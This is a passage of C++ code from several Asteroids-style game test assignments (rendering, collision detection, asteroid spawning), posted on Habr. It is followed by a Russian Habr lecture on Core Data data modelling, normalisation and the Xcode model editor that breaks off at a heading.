for (auto it = \_booms.begin(); it != \_booms.end();) {
(\*it)->Refresh(\_timeMultiplier);
if ((\*it)->GetDuration() >= BOOM\_MAX\_DURATION) {
delete(\*it);
it = \_booms.erase(it);
} else {
++it;
}
}
}
void Game::RefreshObjectCoord(Object \*object) {
object->SetCoord(object->GetCoord().x + object->GetVelocity().x \* \_timeMultiplier,
object->GetCoord().y + object->GetVelocity().y \* \_timeMultiplier);
if (object->GetCoord().x <= -\_halfWidth) object->SetCoord(object->GetCoord().x + \_halfWidth \* 2, object->GetCoord().y);
else if (object->GetCoord().x >= \_halfWidth) object->SetCoord(object->GetCoord().x - \_halfWidth \* 2,
object->GetCoord().y);
if (object->GetCoord().y <= -\_halfHeight) object->SetCoord(object->GetCoord().x,
object->GetCoord().y + \_halfHeight \* 2);
else if (object->GetCoord().y >= \_halfHeight) object->SetCoord(object->GetCoord().x,
object->GetCoord().y - \_halfHeight \* 2);
}
void Game::Render() {
Refresh();
\_render->Clear();
\_render->RenderControls(\_controls);
\_render->SetColor(OBJECTS\_COLOR);
if (\_player->GetIsRendering() && !\_gameOver) {
if (\_player->GetIsGhost())
\_render->SetColor(PLAYER\_GHOST\_COLOR);
\_render->RenderPlayer(\_player);
}
if (\_gameOver)
\_render->SetColor(OBJECTS\_GAMEOVER\_COLOR);
else
\_render->SetColor(OBJECTS\_COLOR);
for (AsteroidFamily \*item : \_asteroids) {
if (item->GetLarge()->GetIsRendering()) {
\_render->RenderAsteroid(item->GetLarge());
} else {
if (item->GetFirstSmall()->GetIsRendering()) {
\_render->RenderAsteroid(item->GetFirstSmall());
}
if (item->GetSecondSmall()->GetIsRendering()) {
\_render->RenderAsteroid(item->GetSecondSmall());
}
}
}
for (Shot \*item : \_shots) {
\_render->RenderShot(item);
}
\_render->SetColor(BOOM\_COLOR);
for (Boom \*item : \_booms) {
\_render->RenderBoom(item);
}
\_render->SetColor(TEXT\_COLOR);
if (!\_gameOver) {
\_render->RenderScoreAndLives(\_score, \_player->GetLives());
} else {
\_render->RenderGameOver(\_score);
}
}
bool Game::isCollision(Player \*player, Asteroid \*asteroid) {
const std::vector &playerPoints = \*(player->GetPoints());
const std::vector &asteroidPoints = \*(asteroid->GetPoints());
if (TestAABB(player, asteroid)) {
for (unsigned i = 0; i < playerPoints.size(); i++) {
for (unsigned j = 0; j < asteroidPoints.size(); j++) {
if (Logic::IsLinesCross(playerPoints[i], playerPoints[(i + 1 == playerPoints.size()) ? 0 : i + 1],
asteroidPoints[j], asteroidPoints[(j + 1 == asteroidPoints.size()) ? 0 : j + 1])) {
return true;
}
}
}
if (Logic::IsInside(asteroidPoints, playerPoints[0])) {
return true;
}
}
return false;
}
bool Game::isCollision(Shot \*shot, Asteroid \*asteroid) {
if (Logic::IsInside(\*(asteroid->GetPoints()), shot->GetCoord()))
return true;
else
return false;
}
bool Game::TestAABB(Player \*player, Asteroid \*asteroid) {
return (player->GetSizes()[0] < asteroid->GetSizes()[1] && player->GetSizes()[1] > asteroid->GetSizes()[0] &&
player->GetSizes()[2] < asteroid->GetSizes()[3] && player->GetSizes()[3] > asteroid->GetSizes()[2]);
}
void Game::ProcessCollision(Player \*player, Asteroid \*asteroid) {
\_booms.push\_back(new Boom(asteroid->GetCoord().x, asteroid->GetCoord().y));
player->SetIsRendering(false);
player->SetIsGhost(true);
player->SetLives(player->GetLives() - 1);
player->SetCoord(0.0f, 0.0f);
player->SetDeadTime(std::chrono::high\_resolution\_clock::now());
}
void Game::Resize(float width, float height) {
\_aspectRatio = (float)width / (float)height;
\_halfWidth = \_aspectRatio \* \_halfHeight;
\_width = width;
\_height = height;
\_render->Resize();
}
Controls \*Game::GetControls() {
return \_controls;
}
bool Game::GetIsPaused() {
return \_isPaused;
}
void Game::SetIsPaused(bool isPaused) {
\_isPaused = isPaused;
}
```
**Game.cpp**
```
#include
#include
#include
Game::Game() {
isLevelRunning = true;
ResetLogic();
RequestRestart();
Renderer::InitInternals();
Controls::Init();
Score::Init();
}
Game& Game::Get() {
static Game instance;
return instance;
}
void Game::Restart() {
objects.clear();
Score::OnRestart();
ResetLogic();
GameObject::Create();
SpawnAsteroids(Constant::asteroidTargetCount);
}
//Внутри управляем рестартом, а наружу выдаем текущее состояние уровня (false - на паузе)
bool Game::IsLevelRunning(float dt) {
if(wantRestart) {
if(restartTimer < 0.0) {
if(isLevelRunning) {
Restart();
wantRestart = false;
}
} else {
restartTimer -= dt;
}
}
return isLevelRunning;
}
void Game::Update() {
float deltaTime = timer.Tick();
if(IsLevelRunning(deltaTime)) {
for(auto& go : objects) {
go->Update(deltaTime);
}
DetectCollisions(deltaTime);
DestroyRequestedObjects(); //Удаление объектов предполагается только здесь
}
Renderer::Draw();
}
void Game::OnGLInit() {
Renderer::InitGLContext();
}
void Game::OnResolutionChange(int w, int h) {
Renderer::OnResolutionChange(w, h);
Controls::Resize();
Score::Resize();
}
GameObject& Game::AddGameObject(std::unique\_ptr obj) {
objects.push\_back(std::move(obj));
return \*objects.back().get();
}
void Game::DestroyRequestedObjects() {
for(auto i = objects.begin(); i != objects.end();) {
if((\*i)->isDestructionRequested()) {
i = objects.erase(i);
} else {
++i;
}
}
}
void Game::DetectCollisions(float dt) {
for(auto a = objects.begin(); a != objects.end(); ++a) {
for(auto b = std::next(a); b != objects.end(); ++b) { //Для каждой пары объектов
GameObject& ra = \*\*a;
GameObject& rb = \*\*b;
if(CollisionMask(ra, rb)) { //Требуется ли обработка столкновения
if(DetectCollision(ra, rb, dt)) { //Базовый алгоритм
if(RefineCollision(ra, rb, dt)) { //Более точный
ra.OnCollision(rb);
rb.OnCollision(ra);
}
}
}
}
}
}
bool Game::CollisionMask(const GameObject& a, const GameObject& b) {
//Если один из объектов логически уже уничтожен, то он не сталкивается с другими (return false)
return !(a.isDestructionRequested() || b.isDestructionRequested()) &&
//Если ни одному из объектов не требуется обработка столкновения с другим, то возвращаем false
(a.CollisionMask(b.getStaticType()) || b.CollisionMask(a.getStaticType()));
}
//Обнаружение столкновений по радиусу окружности, описывающей модель объекта
//В непрерывном случае радиус расширяется на расстояние, которое объекты могут пройти за время dt
bool Game::DetectCollision(const GameObject& a, const GameObject& b, float dt) {
if(Constant::continuousCollisions) {
return (a.getPosition() - b.getPosition()).getLength() <
a.getRadius() + b.getRadius() + (a.getVelocity().getLength() + b.getVelocity().getLength()) \* dt;
} else {
return (a.getPosition() - b.getPosition()).getLength() < a.getRadius() + b.getRadius();
}
}
bool Game::RefineCollision(const GameObject& a, const GameObject& b, float dt) {
if(Constant::refineCollisions) {
const Model& am = a.getModel();
const std::vector& av = am.getTransformed();
const std::vector& ai = am.getIndices();
const Vec2 aBackVel = a.getVelocity() \* -1;
const Model& bm = b.getModel();
const std::vector& bv = bm.getTransformed();
const std::vector& bi = bm.getIndices();
const Vec2 bBackVel = b.getVelocity() \* -1;
//Обработка для каждой пары отрезков, из которых состоит модель объекта
for(int i = 0; i < ai.size(); i += 2) {
Vec2 a0(i, av, ai);
Vec2 at = Vec2(i + 1, av, ai) - a0;
for(int j = 0; j < bi.size(); j += 2) {
Vec2 b0(j, bv, bi);
Vec2 bt = Vec2(j + 1, bv, bi) - b0;
if(Constant::continuousCollisions ?
//Алгоритм считает, что отрезки передаются в момент времени t0,
//но наши отрезки уже в t0+dt, поэтому передаем скорости со знаком -
MovingSegmentCollision(a0, at, aBackVel, b0, bt, bBackVel, dt) :
SegmentCollision(a0, at, b0, bt)) return true;
}
}
return false;
} else {
return true;
}
}
bool Game::SegmentCollision(Vec2 p, Vec2 r, Vec2 q, Vec2 s) {
//http://stackoverflow.com/a/565282/2502024
float det = Vec2::CrossProd2D(r, s);
if(fabs(det) > Constant::smallNumber) {
Vec2 diff = q - p;
float f = Vec2::CrossProd2D(diff, s / det);
float g = Vec2::CrossProd2D(diff, r / det);
return f >= 0 && f <= 1 && g >= 0 && g <= 1;
}
return false;
}
bool Game::MovingSegmentCollision(Vec2 p, Vec2 r, Vec2 vp, Vec2 q, Vec2 s, Vec2 vq, float dt) {
float det = Vec2::CrossProd2D(r, s);
if(fabs(det) > Constant::smallNumber) {
const Vec2 v = vq - vp;
const Vec2 diff = q - p;
//Расширение предыдущего алгоритма с учетом:
//q = q0 + v\*t, t in [0, dt]
//(v.x \* s.y - v.y \* s.x) \* t + ((q.x - p.x) \* s.y - (q.y - p.y) \* s.x)
//Точки пересечения f и g из SegmentCollision теперь зависят от t.
//Отрезки пересекаются в точке t из [0, dt], если найдется такое t,
//что f и g одновременно лежат в [0, 1]. Т.е. решаем 3 пары неравенств относительно t
auto getInequation = [=](Vec2 dir)->std::tuple {
//0 <= a\*t + cp <= 1
float cp = Vec2::CrossProd2D(diff, dir / det);
float a = Vec2::CrossProd2D(v, dir / det);
float left = -cp, right = 1 - cp;
if(fabs(a) < Constant::smallNumber) {
if(cp >= 0 && cp <= 1) {
left = 0;
right = dt;
} else {
left = dt + 1;
right = -1;
}
} else {
left /= a;
right /= a;
if(a < 0) std::swap(left, right);
}
return std::make\_tuple(left, right);
};
float ls, rs, lr, rr;
//ls <= t <= rs
std::tie(ls, rs) = getInequation(s);
//lr <= t <= rr
std::tie(lr, rr) = getInequation(r);
//одновременно с 0 <= t <= dt
float mx = std::max(0.f, std::max(ls, lr));
float mn = std::min(dt, std::min(rs, rr));
return mx <= mn;
}
return false;
}
void Game::RequestRestart(float t) {
wantRestart = true;
restartTimer = t;
}
void Game::Pause() {
isLevelRunning = false;
Controls::onPause();
}
void Game::Resume() {
isLevelRunning = true;
Controls::onResume();
timer.Tick();
}
void Game::SetPlayerPos(const Ship& player) {
playerPos = player.getPosition();
}
Vec2 Game::GetPlayerPos() {
return playerPos;
}
void Game::AddPoints(int pointsToAdd) {
Score::AddPoints(pointsToAdd);
}
void Game::DecAsteroidCount(const Asteroid& a) {
asteroidCount--;
if(asteroidCount == Constant::asteroidUfoCount \* 2 && !isUfoPresent) {
GameObject::Create(GetUfoSpawn());
}
if(asteroidCount <= Constant::asteroidRespawnCount \* 2) {
SpawnAsteroids(Constant::asteroidTargetCount - Constant::asteroidRespawnCount);
}
}
//Увеличиваем на 2, т.к. asteroidCount считаем по половинам большого астероида
void Game::IncAsteroidCount(const Asteroid& a) {
asteroidCount += 2;
}
void Game::ResetLogic() {
asteroidCount = 0;
isUfoPresent = false;
}
void Game::SpawnAsteroids(int n) {
for(int i = 0; i < n; ++i) {
GameObject::Create(GetSpawnPosition());
}
}
//Создаем астероид так, чтобы сразу не убить игрока (с учетом зацикленности игровых координат)
Transform Game::GetSpawnPosition() {
std::uniform\_real\_distribution zone(-Constant::asteroidSpawnZone, Constant::asteroidSpawnZone);
Vec2 pos(Constant::worldRatio + 0.2, 1.2);
if(fabs(playerPos.x) > Constant::asteroidSpawnZone &&
fabs(playerPos.y) < Constant::asteroidSpawnZone) {
pos.y = zone(Random::generator);
} else if(fabs(playerPos.x) < Constant::asteroidSpawnZone &&
fabs(playerPos.y) > Constant::asteroidSpawnZone) {
pos.x = zone(Random::generator);
} else {
if(Random::flipCoin()) {
pos.x = zone(Random::generator);
} else {
pos.y = zone(Random::generator);
}
}
return Transform(pos);
}
Transform Game::GetUfoSpawn() {
std::uniform\_real\_distribution zone(-Constant::ufoZone, Constant::ufoZone);
return Transform((Constant::worldRatio + 0.12) \* (playerPos.x > 0 ? -1 : 1), zone(Random::generator));
}
void Game::OnUfoCreated(const UFO& u) {
isUfoPresent = true;
}
void Game::OnUfoDestroyed(const UFO& u) {
isUfoPresent = false;
}
```
**model\_handler.cpp**
```
#include "model_handler.h"
#include
#include
#include
using namespace model;
namespace {
const double tickTime = 40.00;
const unsigned int asteroidNumber = 8;
const float projectileSpeed = 10.0;
const float smallAsteroidRadiusK = 1.5;
const float minLargeAsteroidRadius = 35.0;
const float maxLargeAsteroidRadius = minLargeAsteroidRadius \* smallAsteroidRadiusK - 1.0;
const float minAsteroidSpeed = 1.5;
const float maxAsteroidSpeed = 6.5;
const float explosionK = 50000.0;
}
ModelHandler::ModelHandler(float worldWidth, float worldHeight):
\_isGameOver(false),
\_worldWidth(worldWidth),
\_worldHeight(worldHeight),
\_tickTime(0),
\_ship(ShipPtr(new Ship(Point(worldWidth / 2.0, worldHeight / 2.0)))) {
srand(time(0));
}
void ModelHandler::newGame() {
\_asteroids.clear();
\_projectiles.clear();
\_ship.reset(new Ship(Point(\_worldWidth / 2.0, \_worldHeight / 2.0)));
\_isGameOver = false;
}
bool ModelHandler::isGameOver() const {
return \_isGameOver;
}
void ModelHandler::update(double deltaTime) {
if (this->isGameOver()) return;
\_tickTime += deltaTime;
while (\_tickTime > tickTime) {
if (\_asteroids.size() < ::asteroidNumber) {
this->addAsteroid();
}
for (ObjectPtr& obj: this->allObjects()) {
obj->move();
}
this->checkObjects(&\_asteroids);
this->checkObjects(&\_projectiles);
if (!this->withinBoundaries(\_ship)) {
this->removeShip();
}
\_tickTime -= tickTime;
}
}
ShipPtr ModelHandler::ship() const {
return \_ship;
}
void ModelHandler::removeShip() {
\_isGameOver = true;
}
void ModelHandler::removeAsteroid(const AsteroidPtr& asteroid) {
if (asteroid->collisionRadius() >= ::minLargeAsteroidRadius) {
const model::Vector v1(asteroid->velocity()
+ model::Vector(-asteroid->velocity().y, asteroid->velocity().x));
const model::Vector v2(asteroid->velocity()
+ model::Vector(asteroid->velocity().y, -asteroid->velocity().x));
this->addAsteroid(asteroid, v1);
this->addAsteroid(asteroid, v2);
}
\_asteroids.remove(asteroid);
}
void ModelHandler::addAsteroid(const AsteroidPtr& asteroid) {
\_asteroids.push\_back(asteroid);
}
std::list ModelHandler::asteroids() const {
return \_asteroids;
}
std::list ModelHandler::projectiles() const {
return \_projectiles;
}
void ModelHandler::removeProjectile(const ProjectilePtr& projectile) {
\_projectiles.remove(projectile);
}
void ModelHandler::addProjectile() {
Vector projectileSpeed = \_ship->direction() \* ::projectileSpeed + ship()->velocity();
\_projectiles.push\_back(ProjectilePtr(new Projectile(\_ship->point(), projectileSpeed)));
}
void ModelHandler::processHit(const ProjectilePtr& projectile, const AsteroidPtr& asteroid) {
if (asteroid->collisionRadius() >= ::minLargeAsteroidRadius) {
const Vector ox = asteroid->velocity().normaVector();
Vector explosionVector(ox.y, -ox.x);
if (ox \* asteroid->velocity() < 0) {
explosionVector = explosionVector \* (-1.0);
}
const Vector v1(asteroid->velocity() + model::Vector(-asteroid->velocity().y, asteroid->velocity().x)
+ explosionVector \* (-::explosionK / asteroid->mass()));
const Vector v2(asteroid->velocity() + model::Vector(asteroid->velocity().y, -asteroid->velocity().x)
+ explosionVector \* (::explosionK / asteroid->mass()));
this->addAsteroid(asteroid, v1);
this->addAsteroid(asteroid, v2);
}
\_projectiles.remove(projectile);
\_asteroids.remove(asteroid);
}
std::list ModelHandler::allObjects() const {
std::list objects;
objects.insert(objects.end(), \_asteroids.begin(), \_asteroids.end());
objects.insert(objects.end(), \_projectiles.begin(), \_projectiles.end());
objects.push\_back(\_ship);
return objects;
}
void ModelHandler::addAsteroid() {
const float r = common::rangeRand(::minLargeAsteroidRadius, ::maxLargeAsteroidRadius);
Point point;
bool isCorrect = false;
while (!isCorrect) {
point = randPoint(r);
isCorrect = true;
for (const AsteroidPtr& asteroid : \_asteroids) {
const float d = model::distance(asteroid->point(), point);
if (d < (asteroid->collisionRadius() + r)) {
isCorrect = false;
break;
}
}
}
const float distToCenter = ::distance(point.x, point.y, \_worldWidth / 2.0, \_worldHeight / 2.0);
const float vx = (\_worldWidth / 2.0 - point.x) / distToCenter
\* common::rangeRand(::minAsteroidSpeed, ::maxAsteroidSpeed);
const float vy = (\_worldHeight / 2.0 - point.y) / distToCenter
\* common::rangeRand(::minAsteroidSpeed, ::maxAsteroidSpeed);
\_asteroids.push\_back(AsteroidPtr(new Asteroid(point, r, Vector(vx, vy))));
}
void ModelHandler::addAsteroid(const AsteroidPtr& oldAsteroid, const Vector& newVelocity) {
Point point = oldAsteroid->point();
point.move(newVelocity.normaVector() \* oldAsteroid->collisionRadius());
\_asteroids.push\_back(AsteroidPtr(new Asteroid(point, oldAsteroid->collisionRadius()
/ ::smallAsteroidRadiusK, newVelocity)));
}
Point ModelHandler::randPoint(float r) const {
float x = 0;
float y = 0;
switch (rand() % 4) {
case 0:
x = common::rangeRand(0 - r, \_worldWidth + r);
y = 0 - r;
break;
case 1:
x = common::rangeRand(0 - r, \_worldWidth + r);
y = \_worldHeight - r;
break;
case 2:
x = 0 - r;
y = common::rangeRand(0 - r, \_worldHeight + r);
break;
case 3:
x = \_worldWidth + r;
y = common::rangeRand(0 - r, \_worldHeight + r);
break;
default:
break;
}
return Point(x, y);
}
bool ModelHandler::withinBoundaries(const ObjectPtr& obj) const {
return (obj->x() > (0 - \_worldWidth \* 0.1) && obj->x() < (\_worldWidth \* 1.1)
&& obj->y() > (0 - \_worldHeight \* 0.1) && obj->y() < (\_worldHeight \* 1.1));
}
template void ModelHandler::checkObjects(std::list\* objects) {
typename std::list::iterator it = objects->begin();
while (it != objects->end()) {
if (!this->withinBoundaries(\*it)) {
it = objects->erase(it++);
} else {
++it;
}
}
}
```
На мой взгляд, среди перечисленных тестовых заданий только одного немного выделяется. Всех авторов мы позвали на собеседование. Сможете угадать, чем один кандидат отличался от остальных? Для меня это почти очевидно, когда я вижу очередное тестовое, но друзья не верят. | https://habr.com/ru/post/254009/ | null | ru | null |
# Core Data для iOS. Глава №4. Теоретическая часть
Хабралюди, добрый день!
Сегодня хочу начать написание ряда лекций с практическими заданиями по книге Михаеля Привата и Роберта Варнера «Pro Core Data for iOS», которую можете купить по [этой](http://www.apress.com/9781430236566) ссылке. Каждая глава будет содержать теоретическую и практическую часть.

Содержание:
* [Глава №1. Приступаем](http://habrahabr.ru/post/191334/) ([Практическая часть](http://habrahabr.ru/post/191472/))
* [Глава №2. Усваиваем Core Data](http://habrahabr.ru/post/191580/) ([Практическая часть](http://habrahabr.ru/post/192090/))
* [Глава №3. Хранение данных: SQLite и другие варианты](http://habrahabr.ru/post/192960/)
* [Глава №4. Создание модели данных](http://habrahabr.ru/post/198242/)
* Глава №5. Работаем с объектами данных
* Глава №6. Обработка результатирующих множеств
* Глава №7. Настройка производительности и используемой памяти
* Глава №8. Управление версиями и миграции
* Глава №9. Управление таблицами с использованием NSFetchedResultsController
* Глава №10. Использование Core Data в продвинутых приложениях
##### Вступление
Вы можете создавать пользовательские приложения с потрясающим интерфейсом, который помогает им в повседневной жизни и решении проблем, но если вы некорректно представляете данные в приложении, то приложение станет сложно поддерживать, его производительность будет падать и со временем оно может стать совершенно непригодным для использования. В этой главе мы рассмотрим то, каким образом необходимо проектировать модели (данные) для того, чтобы они не [портили](http://slovari.yandex.ru/undermine/en-ru/) ваше приложение.
##### Проектирование базы данных
Американский философ Ралф Уолдо Эмерсон однажды сказал: «A foolish consistency is the hobgoblin of little minds» (Глупое следование чему-то, это удел глупцов). Люди частенько используют это высказывание в целях защиты себя от нападок и вопросов со стороны других к деталям. Надеемся, что мы не попадёмся на эту удочку, хотя мы периодически утверждаем, что Core Data не является базой данных, однако относимся к ней, как к базе данных (автор: что-то вспоминается «если что-то ходит как утка, крякает как утка, значит это утка»). В этой секции рассмотрим, каким образом проектировать структуру данных приложения, а проведение параллели этого процесс к процессу проектированию структуры реляционной базы данных нам очень поможет не только обсуждением, но собственно и конечным результатом. В некоторых точках конечно аналогии не будет существовать, но в ходе дискуссии мы постараемся отметить эти точки.
Сущности в Core Data выглядят, действуют, пахнут и на вкус такие же, как таблицы в реляционных базах данных. Атрибуты — это поля таблицы, связи — JOINы по первичным и внешним ключам, а сами сущности представляют собой те самые записи в таблицах. Если наша модель данных «накладывается» на SQLite тип хранилища, то Core Data собственно реализует всё именно таким образом, который мы описали выше и в главах №2 / №3. Однако не стоит забывать, что ваши данные могут храниться в памяти, или, например, в каком-то файле (атомарном хранилище), и здесь уже нет никаких таблиц и полей, первичных ключей и внешних. Core Data абстрагирует структуру данных от типа используемого хранилища, добиваясь тем самым удобства и универсальности при проектировании и взаимодействии с данными. Позвольте Core Data охватить ваш разум, слейтесь в единое целое с Core Data: либо вы почувствуете всё мощь с использованием Core Data, либо вы окажетесь у разбитого корыта используя неоптимальные структуры данных.
Новички, которые только начинают изучать Core Data, создавая свои первые модели данных, постоянно негодуют, что у них нет возможности создавать и отвечать за первичные ключи в своих сущностях, как они привыкли это делать при традиционном моделировании структуры базы данных. В Core Data нет никаких автоикрементирующихся ключей потому, что они там не нужны. Core Data берет на себя ответственность за создание уникального ключа для каждого добавляемого объекта (managed object). Никаких первичных ключей подразумевает, что нет и никаких внешних ключей: Core Data управляет отношениями между сущностями сама и выполняет любые необходимые joinы. Немедленно прекращайте! Прекращайте ощущать дискомфорт от ненадобности объявлять первичные и внешние ключи!
Еще одним местом, которое может вас затянуть в трясину — моделирование отношений many-to-many. Представьте себе на минуту, что в приложении League Manager игроки могут принадлежать разным командам. Если это было бы так, то у каждой команды могло быть множество игроков, а каждый игрок мог бы играть за разные команды. Если бы вы создавали традиционную реляционную базу данных, то у вас было бы три таблицы: одна для команд, вторая для игроков, а третья для отслеживания какой игрок и каким командам принадлежит. В то же время в Core Data, у те же 2 сущности — Player и Team, а отношение многое-ко-многим настраивается выставлением обычной галочки. Core Data однако «под капотом» по прежнему реализует это с использованием 3 таблиц: ZTEAM, ZPLAYER и Z1TEAMS, но это уже детали реализации. Вам не надо знать, что там будет третья или четвертая таблица, об этом позаботится Core Data, у нее это лучше получится.
**Совет**: Заботесь о данных, а не о механизмах хранения этих данных.
##### Нормализация реляционной базы данных
Теория проектирования реляционных баз данных сочетает в себе процесс моделирования данных, называемый нормализацией (процесс нормализации), цель которого уменьшить или полностью исключить избыточность, а так же предоставить эффективный доступ к данным в базе данных.
Процесс нормализации состоит из пяти уровней, или форм, и работа продолжается на 6 уровне. Определения первых пяти форм пожалуй только математикам понравятся, только они их скорее всего и поймут. Выглядят они примерно так:
> “A relation R is in fourth normal form (4NF) if and only if, wherever there exists an MVD in R, say A -> -> B, then all attributes of R are also functionally dependent on A. In other words, the only dependencies (FDs or MVDs) in R are of the form K -> X (i.e. a functional dependency from a candidate key K to some other attribute X). Equivalently: R is in 4NF if it is in BCNF and all MVD’s in R are in fact FDs.”
>
>
(с) [www.databasedesign-resource.com/normal-forms.html](http://www.databasedesign-resource.com/normal-forms.html)
У нас нет ни достаточного количества страниц для описания всех форм, ни желания пройтись по определениям всех нормальны форм и объяснить их суть. Вместо этого, в этой секции будет дано описание каждой нормальной формы по отношению к Core Data и даны некоторые советы по проектированию. Запомните, что следование определенной нормальной форме требует следования всем нормальным формам, которые предшествуют данной.
База данных, которая соответствует первой нормальной форме (1NF) считается нормализованной. Чтобы следовать данной форме (уровню) нормализации, каждая запись в базе данных должна иметь одинаковое количество полей. В контексте Core Data это означает, что любой managed object должен иметь определенное (заранее заданное) кол-во атрибутов. Исходя из того, что Core Data не позволяет вам создавать одну сущность с разным количеством атрибутов, можно сделать вывод, что модели в Core Data автоматически являются нормализованными.
Вторая нормальная форма (2NF) и третья нормальная форма (3NF) имеют отношение к связям между не ключевыми полями и ключевыми, требуя, чтобы не ключевые поля являлись фактами о ключевом поле, которому они принадлежат. Так как в Core Data вы не заботитесь о ключах, то этот вопрос снимается. Однако вы должны убедиться, что все атрибуты сущности описывают именно эту сущность, а не что-то другое. Например, сущность Player не должна иметь атрибут uniformColor, так как цвет формы описывает состояние команды, нежели игрока.
Следующие две нормальные формы, четвертая нормальная форма (4NF) и пятая нормальная форма (5NF) могут считаться теми же формами и в мире Core Data. Они отвечают за уменьшение или исключение избыточности описываемых данных, толкая вас к переносу атрибутов со множественными значениями в отдельные сущности и созданием связей многие-ко-многим между сущностями. В терминах Core Data, 4NF форма гласит, что у сущности не должно быть атрибутов, которые могут иметь несколько значений. Вместо этого, стоит перенести эти атрибуты в отдельную сущность и создать связь многие-ко-многим между сущностями. Рассмотрим на примере нашего приложения с командами и игроками из приложения LeagueManager. Модель данных, которая будет нарушать 4 нормальную форму и 5 нормальную форму, будет состоять из одной сущности, Team, с дополнительным атрибутом — player. Затем мы создадим новые экземпляры Team для каждого игрока, в итоге у нас будет несколько лишних (ненужных) командных объектов. Вместо этого, в модели данных используемой в приложении LeagueManager, создаётся сущность Player, которая объединяется связью «многие-ко-многим» с сущностью Team.
В процессе моделирования не забывайте об этих простых правилах. Например, в модели данных в приложении LeagueManager, атрибут uniformColor в сущности Team представляет собой возможность для осуществления нормализации. Наименования цветов форм представляет собой конечное множество, а значит можно было бы создать дополнительную сущность с именем Color, которая будет иметь атрибут name и которая связана отношением «многие-к-одному» с сущностью Team.
##### Использование проектировщика моделей в XCode
Некоторые разработчики просто соглашаются использовать те средства разработки, которые им были предоставлены по умолчанию. Другие создают инструменты только тогда, когда текущие кажутся им неполноценными. Другие же упрямо настаивают на создании своих собственным инструментов. Мы подпадаем под последнюю категорию разработчиков, которые используют только те инструменты, которые мы сами сделали. Мы гордимся создаваемыми продуктами, а иногда даже празднуем маленькие победы и удачи по экономии времени на разработку. Мы никогда не считаем затраченное время на разработку своих инструментов потому, что это время входит в разряд «игрового времени» приносящего удовольствие. Однако, как бы удивительно это не звучало, нам никогда в голову не приходило писать собственный проектировщик моделей для Core Data, наверно потому, что XCode итак неплохо справляется с поставленной задачей. Идеальная интеграция в среду разработки, которую мы пожалуй не сможем переплюнуть в своих инструментах. Ко всему прочему, XCode поставляется со встроеным графическим моделировщиком моделей данных, что позволяет намного упростить процесс проектирования. В предыдущих главах нам уже приходилось с ним сталкиваться. В этой секции мы меньше времени будем разбираться о том как работает Core Data, а уделим внимание инструментам, которые частенько будем использовать.
В этой секции никакого кода не будет написано. Вместо этого, мы сконцентрируемся на пользовательском интерфейсе моделировщика данных. Чтобы добавить модель данных в наш проект выберем пункты меню: File -> New -> New FIle, в левой части окна выберите секцию «Core Data». Перед вами появятся три типа файлов: Data Model, Mapping Model, NSManagedObject subclass. Mapping models помогают при миграции данных из одной модели данных в другую (подробнее рассмотрим в Главе №8). Выберите тип Data Model, укажите имя модели данных и сохраните её.
Открывая только что созданный файл модели XCode открывает его в визуальном редакторе моделей. Наличие большого числа кнопок и опций может вас смутить. На рисунке ниже указаны элементы, которые используются при моделировании и дано их описание.

Редактор моделей позволяет вам с легкостью переключаться между сущностями, свойствами, отношениями (связями), запросами и конфигурациями модели данных. Так же есть возможность переключаться между вариантами отображения моделей данных: представление в виде графа, либо табличный вид.
Чтобы было интереснее обсуждать модель данных, предлагаю открыть модель, которую мы разработали в приложении League Manager.

Как мы видим, по умолчанию XCode отображает сущности в виде таблиц. Если вам удобнее работать с графическим представлением моделей, то необходимо нажать на кнопку «Graph View» находящуюся над надписью «Editor Style» в нижней правой части редактора.

Графическое представление должно быть знакомо проектировщиками и является чем-то стандартным, описывающим сущности и связи между ними. Вы, наверно, уже заметили, что связь от сущности Team к Player с двумя стрелочками. Это потому, что связь представляет собой связь типа один-ко-многим. У команды может быть несколько игроков. Обратная связь от Player к Team является связью типа один-к-одному и соответственно обозначается одной стрелочкой. Игрок может принадлежать только одной команде.
По опыту использования визульного проектировщика моделей можем с уверенностью сказать, что редактирование сущностей и атрибутов намного удобней в табличном виде, графическое представление хорошо для визуализации связей между ними. Однако у вас может быть свой подход.
Получить больше информации о свойстве или сущности можно выбрав его/её. На рисунке, который представлен ниже, например, выбрана сущность Player. В верхней правой части можно видеть детали о сущности Player; её имя, её класс NSManagedObject, отсутствующий родительский класс, не абстрактный класс. Выбирая свойство, панель изменяет свой вид для отображения свойств свойств. Если мы выберем атрибут email, то панель изменит свой виде следующим образом:
+ Называется атрибут email
+ Является опциональным
+ Не является временным или индексируемым
+ Типа String
+ Нет ограничения на минимальную и максимальную длину
+ Нет значения по умолчанию
+ Нет привязанных регулярных выражений
+ Поле не индексируется Spotlightом
+ Значение поля не будет храниться во внешней записи
Переключаясь на связь team сущности Player изменяет панель следующим образом:

+ Называется атрибут team
+ Конечной (связанной) сущностью является сущность Team
+ Есть обратная связь и называется она players
+ Является опциональной, но не временной
+ Не является связью типа один-ко-многим
+ Минимальное и максимальное число равно 1
+ Используется правило удаления Nullify
+ Поле не индексируется Spotlightом
+ Значение поля не будет храниться во внешней записи
Взглянем на сущность Player:
Сущности определяются своими именами. Core Data позволяет унаследовать от NSManagedObject для того, чтобы предоставить альтернативную реализацию managed objectов. Если вы создадите подкласс NSManagedObject класса и захотите связать его с определенной сущностью, тогда вам необходимо будет указать наименование нового класса в поле «Class» раздела «Entity» (изображение выше).
##### Просмотр и редактирование атрибутов
Выберите любой атрибут в секции «Атрибуты» в XCode для того, чтобы правая панель изменила своё представление и отобразила всю информацию по выбранному атрибуту. В таблице ниже дано описание наименования свойства атрибута и его предназначение.
| Наименование | Описание |
| --- | --- |
| Name | Наименование атрибута |
| Transient | Говорит Core Data не сохранять данный атрибут. Полезно использовать данный тип свойства совместно со вторым атрибутом для поддержки нестандартных или настраиваемых типов. Настраиваемые типы будут рассмотрены чуть позже в этой главе. |
| Optional | Опциональный атрибут может принимать значение nil. Неопциональные атрибуты должны принимать любое не nil значение. |
| Indexed | По индексированым атрибутам быстрее искать, но они занимают больше места в хранилище. |
| Attribute Type | Тип атрибута. В зависимости от выбранного типа будут отображены те или иные поля валидации (проверки). |
| Validation | Используется для установки минимальной и максимальной длины при выбранном типе String, или минимального/максимального значения при выбранном целочисленном типе. |
| Min Length | Чекбокс для включения проверки минимального значения длины |
| Max Length | Чекбокс для включения проверки максимального значения длины |
| Minimum | Чекбокс для включения проверки минимального значения |
| Maximum | Чекбокс для включения проверки максимального значения |
| Default value | Значение по умолчанию для данного атрибута в случае, если не было указано значение. |
| Reg. Ex. | Регулярное выражение для проверки (валидации) данных |
##### Просмотр и редактирование связей
